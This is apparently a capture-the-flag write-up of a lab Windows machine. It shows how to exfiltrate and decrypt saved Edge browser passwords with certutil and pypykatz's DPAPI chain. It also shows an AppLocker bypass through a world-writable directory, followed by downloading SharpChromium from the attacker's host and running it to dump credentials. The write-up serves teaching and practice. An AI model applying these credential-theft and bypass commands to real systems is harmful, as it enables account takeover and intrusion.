Exfil Edge Data
My initial thought was that rather than try to bypass protections, I’ll just exfil the files I need and decrypt offline. I’ll need two files from the Edge directory, Local State and Login Data.
Local State is a text JSON file in C:\Users\Bob.Wood\appdata\local\microsoft\edge\User Data, which I can copy to my clipboard and paste into a file on my VM.
Login Data is a binary file (actually a SQLite DB). PowerShell is actually in Constrained Language mode, which prevents the syntax required to base64 encode, so I’ll use certutil:
*Evil-WinRM* PS C:\users\bob.wood\AppData\local\Microsoft\Edge\User Data\Default> certutil -encode "Login Data" \programdata\logindata
Input Length = 55296
Output Length = 76088
CertUtil: -encode command completed successfully.
*Evil-WinRM* PS C:\users\bob.wood\AppData\local\Microsoft\Edge\User Data\Default> type \programdata\logindata
-----BEGIN CERTIFICATE-----
U1FMaXRlIGZvcm1hdCAzAAgAAQEAQCAgAAAAAgAAABsAAAAAAAAAAAAAABAAAAAE
AAAAAAAAAAAAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAC
AC5bMAUAAAABB/sAAAAAEAf7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
...[snip]...
The output is quite long, but I can grab it using the TMUX techniques that IppSec shows in this video. Once I paste that back on my box, I can decode it and have the file:
oxdf@hacky$ file logindata
logindata: SQLite 3.x database, last written using SQLite version 3038000, page size 2048, file counter 2, database pages 27, cookie 0x10, schema 4, UTF-8, version-valid-for 2
Edge Data Overview
Local Data is a SQLite DB, with a handful of tables:
oxdf@hacky$ sqlite3 logindata
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite> .tables
breached logins_edge_extended sync_entities_metadata
field_info meta sync_model_metadata
insecure_credentials password_notes
logins stats
The logins table is where passwords are saved:
sqlite> .headers on
sqlite> select origin_url,username_value,password_value from logins;
origin_url|username_value|password_value
http://somewhere.com/login.html|bob.wood@windcorp.htb|v109?]2y1eOONtx#5mmЂmX=t
http://google.com/login.html|bob.wood@windcorp.htb|v10]HN/g%{g?h5PK Ff&ܷxu
http://webmail.windcorp.com/login.html|bob.woodADM@windcorp.com|v10iu25ƴ-'>lt<R>ȄakkmH
The passwords are encrypted. The key to decrypt them is saved in Local State:
oxdf@hacky$ cat localstate | jq -r .os_crypt.encrypted_key
RFBBUEkBAAAA0Iyd3wEV0RGMegDAT8KX6wEAAAAJEL2orPLKQ5JmjgKfUD4REAAAAAoAAABFAGQAZwBlAAAAA2YAAMAAAAAQAAAAERo760RqlJ/1NQi4Mzu/ZgAAAAAEgAAAoAAAABAAAAAWAlikfH8o+jE6a5gX3L2aKAAAACAUAaTmAnujTfLRzhFqjgv7O9AUtBxQzQK2W+gZfUU0M8NHuoRD4a4UAAAAjFmocvQLwq3PeEzWRbAz1o7pQWM=
Identify / Extract Keyfile
That key is encrypted with Microsoft DPAPI, using one of the key files I noted above. To see which one, I’ll extract the DPAPI encrypted blob, and use pypykatz:
oxdf@hacky$ cat localstate | jq -r .os_crypt.encrypted_key | base64 -d | cut -c6- > blob
oxdf@hacky$ pypykatz dpapi describe blob blob
== DPAPI_BLOB ==
version: 1
credential_guid: b'\xd0\x8c\x9d\xdf\x01\x15\xd1\x11\x8cz\x00\xc0O\xc2\x97\xeb'
masterkey_version: 1
masterkey_guid: a8bd1009-f2ac-43ca-9266-8e029f503e11
...[snip]...
That GUID matches one of the files in the Protect folder shown above. I could also just skip this step and try both key files.
I’ll use certutil to base64-encode that file, copy the results, paste it on my machine and decode it to get that binary file on my system.
Decrypt
To decrypt these logins, I’ll need to run four steps:
- Use the SID and password for the user to generate “prekeys”.
- Use the prekeys to decrypt the master password.
- Use the master password to decrypt the Edge password from
Local State. - Use the Edge password to decrypt the login data.
Step 1 is run with the prekey subcommand in pypykatz:
oxdf@hacky$ pypykatz dpapi prekey password 'S-1-5-21-1844305427-4058123335-2739572863-2761' '!@p%i&J#iNNo1T2' | tee pkf
4ea57b2e9e19cb91226b1ce0f64e4edad3d56c82
0fcd9d392606c1dbf84c875dcfad678ca56cb607
202e6812a189277e0ccd0bc72dcfdd4ed6e9469e
It generates three prekeys, which I save to a file pkf using tee.
Step 2 is to give the file with the prekeys to masterkey along with the GUID file from Protect to generate a file containing the master key:
oxdf@hacky$ pypykatz dpapi masterkey a8bd1009-f2ac-43ca-9266-8e029f503e11 pkf -o mkf
oxdf@hacky$ cat mkf
{
"backupkeys": {},
"masterkeys": {
"a8bd1009-f2ac-43ca-9266-8e029f503e11": "930b9acfcf2f581cdb9929c1ed7e9ace387ce63f95e4f9e0c5b48e43d5c36bc8f2d84056195d9b02b681c98beafb090a2cdc51e799a22f863d3ad227746e0066"
}
}
The result is a JSON file with a master key in it.
Step 3 and step 4 are carried out with the chrome subcommand, giving it the location of the Local State and Login Data files, as well as the file with the master key:
oxdf@hacky$ pypykatz dpapi chrome --logindata logindata mkf localstate
file: logindata user: bob.wood@windcorp.htb pass: b'SemTro\xc2\xa432756Gff' url: http://somewhere.com/action_page.php
file: logindata user: bob.wood@windcorp.htb pass: b'SomeSecurePasswordIGuess!09' url: http://google.com/action_page.php
file: logindata user: bob.woodADM@windcorp.com pass: b'smeT-Worg-wer-m024' url: http://webmail.windcorp.com/action_page.php
It uses the master key to decrypt the Edge specific key in Local State, and that key to decrypt the three passwords in Login Data.
On Sekhmet [Method 2]
AppLocker Enumeration
To this point, I’ve guessed that AppLocker is blocking exes at a couple points. To move forward, I need to understand what the AppLocker policy is.
I’ll pull it with Get-AppLockerPolicy:
*Evil-WinRM* PS C:\Users\Bob.Wood\Documents> get-applockerpolicy -effective -xml
<AppLockerPolicy Version="1"><RuleCollection Type="Appx" EnforcementMode="Enabled"><FilePublisherRule Id="a9e18c21-ff8f-43cf-b9fc-db40eed693ba" Name="(Default Rule) All signed packaged apps" Description="Allows members of the Everyone group to run packaged apps that are signed." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition PublisherName="*" ProductName="*" BinaryName="*"><BinaryVersionRange LowSection="0.0.0.0" HighSection="*" /></FilePublisherCondition></Conditions></FilePublisherRule></RuleCollection><RuleCollection Type="Dll" EnforcementMode="Enabled"><FilePublisherRule Id="5b74e91f-e7d9-4348-a21b-047d2901c659" Name="Signed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" Description="" UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition PublisherName="O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" ProductName="*" BinaryName="*"><BinaryVersionRange LowSection="*" HighSection="*" /></FilePublisherCondition></ Conditions></FilePublisherRule><FilePathRule Id="a6651628-328a-4beb-9ff3-7c94e84b0ff4" Name="Microsoft Windows DLLs" Description="Allows members of the Everyone group to load DLLs located in the Windows folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%WINDIR%\*" /></Conditions><Exceptions><FilePathCondition Path="C:\Windows\Registration\CRMLog:*" /><FilePathCondition Path="C:\Windows\Registration\CRMLog\*" /><FilePathCondition Path="C:\Windows\System32\com\dmp:*" /><FilePathCondition Path="C:\Windows\System32\com\dmp\*" /><FilePathCondition Path="C:\Windows\System32\FxsTmp:*" /><FilePathCondition Path="C:\Windows\System32\FxsTmp\*" /><FilePathCondition Path="C: \Windows\System32\Microsoft\Crypto\DSS\MachineKeys:*" /><FilePathCondition Path="C:\Windows\System32\Microsoft\Crypto\DSS\MachineKeys:\*" /><FilePathCondition Path="C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys:*" /><FilePathCondition Path="C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys\*" /><FilePathCondition Path="C: \Windows\System32\spool\drivers\color:*" /><FilePathCondition Path="C:\Windows\System32\spool\drivers\color\*" /><FilePathCondition Path="C:\Windows\System32\spool\PRINTERS:*" /><FilePathCondition Path="C:\Windows\System32\spool\PRINTERS\*" /><FilePathCondition Path="C:\Windows\System32\spool\SERVERS:*" /><FilePathCondition Path="C: \Windows\System32\spool\SERVERS\*" /><FilePathCondition Path="C:\Windows\System32\Tasks:*" /><FilePathCondition Path="C:\Windows\System32\Tasks\*" /><FilePathCondition Path="C:\Windows\System32\Tasks\Microsoft\Windows\SyncCenter:*" /><FilePathCondition Path="C:\Windows\System32\Tasks\Microsoft\Windows\SyncCenter\*" /><FilePathCondition Path="C: \Windows\System32\Tasks\Microsoft\Windows\WindowsColorSystem\Calibration Loader:*" /><FilePathCondition Path="C:\Windows\System32\Tasks\Microsoft\Windows\WindowsColorSystem\Calibration Loader\*" /><FilePathCondition Path="C:\Windows\System32\Tasks_Migrated:*" /><FilePathCondition Path="C:\Windows\System32\Tasks_Migrated\*" /><FilePathCondition Path="C: \Windows\SysWOW64\com\dmp:*" /><FilePathCondition Path="C:\Windows\SysWOW64\com\dmp\*" /><FilePathCondition Path="C:\Windows\SysWOW64\FxsTmp:*" /><FilePathCondition Path="C:\Windows\SysWOW64\FxsTmp\*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks:*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks\*" /><FilePathCondition Path="C: \Windows\SysWOW64\Tasks\Microsoft\Windows\PLA\System:*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks\Microsoft\Windows\PLA\System\*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks\Microsoft\Windows\SyncCenter:*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks\Microsoft\Windows\SyncCenter\*" /><FilePathCondition Path="c: \windows\tasks:*" /><FilePathCondition Path="c:\windows\tasks\*" /><FilePathCondition Path="c:\windows\temp:*" /><FilePathCondition Path="c:\windows\temp\*" /><FilePathCondition Path="C:\windows\tracing:*" /><FilePathCondition Path="C:\windows\tracing\*" /></Exceptions></FilePathRule><FilePathRule Id="fc510e44-f0d2-46e8-b9a1-0f1e4bdb375b" Name="All DLLs located in the Program Files folder" Description="Allows members of the Everyone group to load DLLs that are located in the Program Files folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%PROGRAMFILES%\*" /></Conditions><Exceptions><FilePathCondition Path="C:\Program Files (x86)\Microsoft\Edge\Application\SetupMetrics:*" /><FilePathCondition Path="C:\Program Files (x86)\Microsoft\Edge\Application\SetupMetrics\*" /></Exceptions></FilePathRule><FilePathRule Id="fe64f59f-6fca-45e5-a731-0f6715327c38" Name="(Default Rule) All DLLs" Description="Allows members of the local Administrators group to load all DLLs." UserOrGroupSid="S-1-5-32-544" Action="Allow"><Conditions><FilePathCondition Path="*" /></Conditions></FilePathRule></RuleCollection><RuleCollection Type="Exe" EnforcementMode="Enabled"><FilePublisherRule Id="1c95e32b-8d77-4be3-a5ea-70fa8b33448f" Name="MSDT.EXE, in MICROSOFT® WINDOWS® OPERATING SYSTEM, from O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePublisherCondition PublisherName="O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" ProductName="MICROSOFT® WINDOWS® OPERATING SYSTEM" BinaryName="MSDT.EXE"><BinaryVersionRange LowSection="*" HighSection="*" /></FilePublisherCondition></Conditions></ FilePublisherRule><FilePublisherRule Id="2f48e4bf-fb10-4943-9ccf-3c38a33dff8a" Name="PRESENTATIONHOST.EXE, in MICROSOFT® WINDOWS® OPERATING SYSTEM, from O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePublisherCondition PublisherName="O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" ProductName="MICROSOFT® WINDOWS® OPERATING SYSTEM" BinaryName="PRESENTATIONHOST.EXE"><BinaryVersionRange LowSection="*" HighSection="*" /></FilePublisherCondition></Conditions></FilePublisherRule><FilePublisherRule Id="8df6bb7a-165b-4e4c-9ef1-183012b46580" Name="MSHTA.EXE, in INTERNET EXPLORER, from O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePublisherCondition PublisherName="O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" ProductName="INTERNET EXPLORER" BinaryName="MSHTA.EXE"><BinaryVersionRange LowSection="*" HighSection="*" /></FilePublisherCondition></Conditions></ FilePublisherRule><FilePublisherRule Id="e673082a-e07c-4a37-a7ac-4a7d79423220" Name="Signed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" Description="" UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition PublisherName="O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US" ProductName="*" BinaryName="* "><BinaryVersionRange LowSection="*" HighSection="*" /></FilePublisherCondition></Conditions></FilePublisherRule><FilePathRule Id="10c790e5-45d5-42d3-aaf1-fcd51f24593b" Name="%SYSTEM32%\regsvr32.exe" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePathCondition Path="%SYSTEM32%\regsvr32.exe" /></Conditions></ FilePathRule><FilePathRule Id="12562a49-2d24-48cf-af9f-46f4fe807464" Name="%WINDIR%\Microsoft.NET\assembly\GAC_32\MSBuild\v4.0_4.0.0.0__b03f5f7f11d50a3a\MSBuild.exe" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePathCondition Path="%WINDIR%\Microsoft.NET\assembly\GAC_32\MSBuild\v4.0_4.0.0.0__b03f5f7f11d50a3a\MSBuild.exe" /></ Conditions></FilePathRule><FilePathRule Id="18635dba-5d58-40d5-9c90-12a3638088fa" Name="%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePathCondition Path="%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe" /></Conditions></FilePathRule><FilePathRule Id="2c47f772-4d79-4493-b64b-613e17f0011c" Name="All files located in the Windows folder" Description="Allows members of the Everyone group to run applications that are located in the Windows folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%WINDIR%\*" /></Conditions><Exceptions><FilePathCondition Path="C: \Windows\Registration\CRMLog:*" /><FilePathCondition Path="C:\Windows\Registration\CRMLog\*" /><FilePathCondition Path="C:\Windows\System32\com\dmp:*" /><FilePathCondition Path="C:\Windows\System32\com\dmp\*" /><FilePathCondition Path="C:\Windows\System32\FxsTmp:*" /><FilePathCondition Path="C:\Windows\System32\FxsTmp\*" /><FilePathCondition Path="C: \Windows\System32\Microsoft\Crypto\DSS\MachineKeys:*" /><FilePathCondition Path="C:\Windows\System32\Microsoft\Crypto\DSS\MachineKeys\*" /><FilePathCondition Path="C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys:*" /><FilePathCondition Path="C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys\*" /><FilePathCondition Path="C: \Windows\System32\spool\drivers\color:*" /><FilePathCondition Path="C:\Windows\System32\spool\drivers\color\*" /><FilePathCondition Path="C:\Windows\System32\spool\PRINTERS:*" /><FilePathCondition Path="C:\Windows\System32\spool\PRINTERS\*" /><FilePathCondition Path="C:\Windows\System32\spool\SERVERS:*" /><FilePathCondition Path="C: \Windows\System32\spool\SERVERS\*" /><FilePathCondition Path="C:\Windows\System32\Tasks:*" /><FilePathCondition Path="C:\Windows\System32\Tasks\*" /><FilePathCondition Path="C:\Windows\System32\Tasks\Microsoft\Windows\SyncCenter:*" /><FilePathCondition Path="C:\Windows\System32\Tasks\Microsoft\Windows\SyncCenter\*" /><FilePathCondition Path="C: \Windows\System32\Tasks\Microsoft\Windows\WindowsColorSystem\Calibration Loader:*" /><FilePathCondition Path="C:\Windows\System32\Tasks\Microsoft\Windows\WindowsColorSystem\Calibration Loader\*" /><FilePathCondition Path="C:\Windows\System32\Tasks_Migrated:*" /><FilePathCondition Path="C:\Windows\System32\Tasks_Migrated\*" /><FilePathCondition Path="C: \Windows\SysWOW64\com\dmp:*" /><FilePathCondition Path="C:\Windows\SysWOW64\com\dmp\*" /><FilePathCondition Path="C:\Windows\SysWOW64\FxsTmp:*" /><FilePathCondition Path="C:\Windows\SysWOW64\FxsTmp\*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks:*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks\*" /><FilePathCondition Path="C: \Windows\SysWOW64\Tasks\Microsoft\Windows\PLA\System:*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks\Microsoft\Windows\PLA\System\*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks\Microsoft\Windows\SyncCenter:*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks\Microsoft\Windows\SyncCenter\*" /><FilePathCondition Path="c: \windows\tasks:*" /><FilePathCondition Path="c:\windows\tasks\*" /><FilePathCondition Path="c:\windows\temp:*" /><FilePathCondition Path="c:\windows\temp\*" /><FilePathCondition Path="C:\windows\tracing:*" /><FilePathCondition Path="C:\windows\tracing\*" /></Exceptions></FilePathRule><FilePathRule Id="33321360-5a7e-4d3d-8272-5d9ef3b5bda9" Name="%WINDIR%\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePathCondition Path="%WINDIR%\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe" /></Conditions></FilePathRule><FilePathRule Id="5e7475c4-3020-4a07-a837-ddbc314e9251" Name="%WINDIR%\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePathCondition Path="%WINDIR%\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" /></Conditions></FilePathRule><FilePathRule Id="7947e3d3-a885-49c2-b6ec-33a6810241cf" Name="%WINDIR%\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePathCondition Path="%WINDIR%\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" /></Conditions></FilePathRule><FilePathRule Id="7ec6c256-f4cf-4fc3-a571-5464dcf4331e" Name="%WINDIR%\Microsoft.NET\assembly\GAC_64\MSBuild\v4.0_4.0.0.0__b03f5f7f11d50a3a\MSBuild.exe" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePathCondition Path="%WINDIR%\Microsoft.NET\assembly\GAC_64\MSBuild\v4.0_4.0.0.0__b03f5f7f11d50a3a\MSBuild.exe" /></Conditions></FilePathRule><FilePathRule Id="96589dd6-4d14-409d-96db-04d88ad8a211" Name="%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\RegAsm.exe" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePathCondition Path="%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\RegAsm.exe" /></Conditions></FilePathRule><FilePathRule Id="999212fb-9894-4e2a-bcf0-a7dfd9ee20ec" Name="%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePathCondition Path="%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe" /></Conditions></FilePathRule><FilePathRule Id="9a90b589-423e-4b4a-8d5b-a4899259eb10" Name="%SYSTEM32%\regsvr32.exe" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePathCondition Path="%SYSTEM32%\regsvr32.exe" /></Conditions></FilePathRule><FilePathRule Id="9e07096a-ed7c-47a1-b29a-85583454d8a8" Name="All files located in the Program Files folder" Description="Allows members of the Everyone group to run applications that are located in the Program Files folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%PROGRAMFILES%\*" /></Conditions><Exceptions><FilePathCondition Path="C: \Program Files (x86)\Microsoft\Edge\Application\SetupMetrics:*" /><FilePathCondition Path="C:\Program Files (x86)\Microsoft\Edge\Application\SetupMetrics\*" /></Exceptions></FilePathRule><FilePathRule Id="f6c5eb25-6b48-49a4-ad3a-1f8d2174ad2f" Name="%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\RegSvcs.exe" Description="" UserOrGroupSid="S-1-1-0" Action="Deny"><Conditions><FilePathCondition Path="%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\RegSvcs.exe" /></Conditions></FilePathRule><FilePathRule Id="fd686d83-a829-4351-8ff4-27c7de5755d2" Name="(Default Rule) All files" Description="Allows members of the local Administrators group to run all applications." UserOrGroupSid="S-1-5-32-544" Action="Allow"><Conditions><FilePathCondition Path="*" /></Conditions></FilePathRule></RuleCollection><RuleCollection Type="Msi" EnforcementMode="Enabled"><FilePublisherRule Id="b7af7102-efde-4369-8a89-7a6a392d1473" Name="(Default Rule) All digitally signed Windows Installer files" Description="Allows members of the Everyone group to run digitally signed Windows Installer files." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePublisherCondition PublisherName="*" ProductName="*" BinaryName="*"><BinaryVersionRange LowSection="0.0.0.0" HighSection="*" /></FilePublisherCondition></Conditions></FilePublisherRule><FilePathRule Id="5b290184-345a-4453-b184-45305f6d9a54" Name="(Default Rule) All Windows Installer files in %systemdrive%\Windows\Installer" Description="Allows members of the Everyone group to run all Windows Installer files located in %systemdrive%\Windows\Installer." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%WINDIR%\Installer\*" /></Conditions></FilePathRule><FilePathRule Id="64ad46ff-0d71-4fa0-a30b-3f3d30c5433d" Name="(Default Rule) All Windows Installer files" Description="Allows members of the local Administrators group to run all Windows Installer files." UserOrGroupSid="S-1-5-32-544" Action="Allow"><Conditions><FilePathCondition Path="*.*" /></Conditions></FilePathRule></RuleCollection><RuleCollection Type="Script" EnforcementMode="Enabled"><FilePathRule Id="01eef8b9-7be3-405e-8bec-0eb6e1ab05f0" Name="All scripts located in the Windows folder" Description="Allows members of the Everyone group to run scripts that are located in the Windows folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%WINDIR%\*" /></ Conditions><Exceptions><FilePathCondition Path="C:\Windows\Registration\CRMLog :*" /><FilePathCondition Path="C:\Windows\Registration\CRMLog\*" /><FilePathCondition Path="C:\Windows\System32\com\dmp:*" /><FilePathCondition Path="C:\Windows\System32\com\dmp\*" /><FilePathCondition Path="C:\Windows\System32\FxsTmp:*" /><FilePathCondition Path="C: \Windows\System32\FxsTmp\*" /><FilePathCondition Path="C:\Windows\System32\Microsoft\Crypto\DSS\MachineKeys:*" /><FilePathCondition Path="C:\Windows\System32\Microsoft\Crypto\DSS\MachineKeys\*" /><FilePathCondition Path="C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys:*" /><FilePathCondition Path="C: \Windows\System32\Microsoft\Crypto\RSA\MachineKeys\*" /><File PathCondition Path="C:\Windows\System32\spool\drivers\color:*" /><FilePathCondition Path="C:\Windows\System32\spool\drivers\color\*" /><FilePathCondition Path="C:\Windows\System32\spool\PRINTERS:*" /><FilePathCondition Path="C:\Windows\System32\spool\PRINTERS\*" /><FilePathCondition Path="C: \Windows\System32\spool\SERVERS:*" /><FilePathCondition Path="C:\Windows\System32\spool\SERVERS\*" /><FilePathCondition Path="C:\Windows\System32\Tasks:*" /><FilePathCondition Path="C:\Windows\System32\Tasks\*" /><FilePathCondition Path="C:\Windows\System32\Tasks\Microsoft\Windows\SyncCenter:*" /><FilePathCondition Path="C: \Windows\System32\Tasks\Microsoft\Windows\SyncCenter\*" /><FilePathCondition Path="C:\Windows\System32\Tasks\Microsoft\Windows\WindowsColorSystem\Calibration Loader:*" /><FilePathCondition Path="C:\Windows\System32\Tasks\Microsoft\Windows\WindowsColorSystem\Calibration Loader\*" /><FilePathCondition Path="C:\Windows\System32\Tasks_Migrated:*" / ><FilePathCondition Path="C:\Windows\System32\Tasks_Migrated\*" /><FilePathCondition Path="C:\Windows\SysWOW64\com\dmp:*" /><FilePathCondition Path="C:\Windows\SysWOW64\com\dmp\*" /><FilePathCondition Path="C:\Windows\SysWOW64\FxsTmp:*" /><FilePathCondition Path="C:\Windows\SysWOW64\FxsTmp\*" /><FilePath Condition Path="C:\Windows\SysWOW64\Tasks:*" / ><FilePathCondition Path="C:\Windows\SysWOW64\Tasks\*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks\Microsoft\Windows\PLA\System:*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks\Microsoft\Windows\PLA\System\*" /><FilePathCondition Path="C:\Windows\SysWOW64\Tasks\Microsoft\Windows\SyncCenter:*" /><FilePathCondition Path="C: \Windows\SysWOW64\Tasks\Microsoft\Windows\SyncCenter\*" /><FilePathCondition Path="c:\windows\tasks:*" /><FilePathCondition Path="c:\windows\tasks\*" /><FilePathCondition Path="c:\windows\temp:*" /><FilePathCondition Path="c:\windows\temp\*" /><File PathCondition Path="C:\windows\tracing:*" /><FilePathCondition Path="C:\windows\tracing\*" /></ Exceptions></FilePathRule><FilePathRule Id="0ed89ea4-cb79-4559-b1ba-2d8239966046" Name="All scripts located in the Program Files folder" Description="Allows members of the Everyone group to run scripts that are located in the Program Files folder." UserOrGroupSid="S-1-1-0" Action="Allow"><Conditions><FilePathCondition Path="%PROGRAMFILES%\*" /></ Conditions><Exceptions><FilePathCondition Path="C:\Program Files (x86)\Microsoft\Edge\Application\SetupMetrics:*" /><FilePathCondition Path="C:\Program Files (x86)\Microsoft\Edge\Application\SetupMetrics\*" /></Exceptions></FilePathRule><FilePathRule Id="ed97d0cb-15ff-430f-b82c-8d7832957725" Name="(Default Rule) All scripts" Description="Allows members of the local Administrators group to run all scripts." UserOrGroupSid="S-1-5-32-544" Action="Allow"><Conditions><FilePathCondition Path="*" /></Conditions></FilePathRule><FileHashRule Id="f692eb73-3d96-4b6a-b187-86854a6e72ee" Name="UserMobile.ps1" Description="" UserOrGroupSid="S-1-5-21-1844305427-4058123335-2739572863-3604" Action="Allow"><Conditions><FileHashCondition><FileHash Type="SHA256" Data="0xCA01719FE8911B65096D5F29BB14574338B4DF9273D9A621F92E3A5C080DB63F" SourceFileName="UserMobile.ps1" SourceFileLength="445" /></FileHashCondition></Conditions></FileHashRule></RuleCollection></AppLockerPolicy>
I go over how to format this into something more readable in the second part of this video that I made when Hathor retired:
The first goal is to find a place on Sekhmet that bob.wood can write that isn’t blocked in these rules. I spent a little bit of time trying to write a command to look for writable directories, but between constrained language mode and other failures, didn’t get far.
The rules for EXEs allow that any user can run files from %WINDIR%\*, except for things that are blocked:

The block list is quite long. Looking for common directories, I stumble across this GitHub Gist which has a short list of world writable directories:
c:\windows\system32\microsoft\crypto\rsa\machinekeys
c:\windows\system32\tasks_migrated\microsoft\windows\pla\system
c:\windows\syswow64\tasks\microsoft\windows\pla\system
c:\windows\debug\wia
c:\windows\system32\tasks
c:\windows\syswow64\tasks
c:\windows\tasks
c:\windows\registration\crmlog
c:\windows\system32\com\dmp
c:\windows\system32\fxstmp
c:\windows\system32\spool\drivers\color
c:\windows\system32\spool\printers
c:\windows\system32\spool\servers
c:\windows\syswow64\com\dmp
c:\windows\syswow64\fxstmp
c:\windows\temp
c:\windows\tracing
Comparing that to the blocked list in the AppLocker data, C:\windows\debug\wia isn’t blocked. I’ll try it, and I can write to it:
*Evil-WinRM* PS C:\windows\debug\wia> echo "0xdf was here" > test
*Evil-WinRM* PS C:\windows\debug\wia> type test
0xdf was here
I’ll copy cmd.exe into this directory, and it runs:
*Evil-WinRM* PS C:\windows\debug\wia> copy \windows\system32\cmd.exe c.exe
*Evil-WinRM* PS C:\windows\debug\wia> .\c.exe /c echo "this is running!"
"this is running!"
SharpChromium
SharpChromium is a .NET exe that will extract cookies and login data from Chrome. I’ll download a compiled version from SharpCollection and upload it to Sekhmet, and it runs:
*Evil-WinRM* PS C:\windows\debug\wia> iwr http://10.10.14.6/SharpChromium.exe -outfile scium.exe
*Evil-WinRM* PS C:\windows\debug\wia> .\scium.exe
Usage:
.\SharpChromium.exe arg0 [arg1 arg2 ...]
Arguments:
all - Retrieve all Chromium Cookies, History and Logins.
full - The same as 'all'
logins - Retrieve all saved credentials that have non-empty passwords.
history - Retrieve user's history with a count of each time the URL was
visited, along with cookies matching those items.
cookies [domain1.com domain2.com] - Retrieve the user's cookies in JSON format.
If domains are passed, then return only
cookies matching those domains. Otherwise,
all cookies are saved into a temp file of
the format "%TEMP%\$browser-cookies.json"
Giving it the logins command will dump the same data as the offline strategy:
*Evil-WinRM* PS C:\windows\debug\wia> .\scium.exe logins
[*] Beginning Edge extraction.
--- Chromium Credential (User: Bob.Wood) ---
